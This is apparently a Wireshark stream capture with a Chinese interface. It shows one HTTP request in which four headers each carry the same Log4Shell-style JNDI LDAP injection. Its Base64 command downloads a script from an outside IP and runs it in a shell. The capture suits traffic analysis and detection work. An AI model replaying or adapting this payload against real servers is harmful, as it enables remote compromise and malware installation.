 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · admin_172.16.19.61_1676858561.pcap
GET / HTTP/1.1
Host: 202.107.201.197
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: ${jndi:ldap:///TomcatBypass/command/Base64/
Y3VybCAtZnNTTCBodHRwOi8vMTg1LjE1Ny4xNjAuMjE0L3htcyDvvZxzaA==}
Accept-Language: ${jndi:ldap:///TomcatBypass/command/Base64/
Y3VybCAtZnNTTCBodHRwOi8vMTg1LjE1Ny4xNjAuMjE0L3htcyDvvZxzaA==}
Upgrade-Insecure-Requests: 1
User-Agent: ${jndi:ldap:///TomcatBypass/command/Base64/
Y3VybCAtZnNTTCBodHRwOi8vMTg1LjE1Ny4xNjAuMjE0L3htcyDvvZxzaA==}
Cookie: ${jndi:ldap:///TomcatBypass/command/Base64/
Y3VybCAtZnNTTCBodHRwOi8vMTg1LjE1Ny4xNjAuMjE0L3htcyDvvZxzaA==}
1 客户端 分组, 0 服务器 分组, 0 turn(s).
整个对话 (742 bytes) Show data as ASCII 流 0
查找: 查找下一个
Help 滤掉此流 打印 另存为... 返回 Close